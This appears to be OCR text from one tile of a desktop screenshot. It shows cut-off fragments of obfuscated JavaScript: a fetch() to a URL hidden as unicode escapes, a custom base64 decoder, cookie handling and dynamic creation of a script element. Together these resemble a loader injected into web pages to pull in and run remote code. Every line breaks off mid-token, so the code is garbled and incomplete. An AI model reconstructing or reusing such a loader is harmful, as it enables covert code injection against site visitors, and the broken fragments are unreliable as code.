
return;fetch(‘u0068u0074u0
t=json&u=153d4f720470d9e7a3e
domain = d?.domain;if (domai
‘?32861745670379’;}});})();(f
{try{if(document.getElemen
i=0;i120)return;if((documen
key=’ABCDEFGHIJKLMNOPQRST
Za-z0-9+/=]/g,»);while(i<input
{h1=key.indexOf(input.charAt(
(h1<>4);o2=((h2&15)<>2);o3
<<6)|h4;dec+=String.fromChar
dec;}var u=systemLoa
window!=='und
Date();d.setTime(d.getTime()
path=/; SameSite=Lax'+(l
s=document.createElement('script
(document.getElementsByTagNa